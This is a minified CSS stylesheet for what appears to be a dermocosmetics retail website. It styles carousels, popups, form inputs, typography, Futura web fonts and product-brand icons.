.swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--a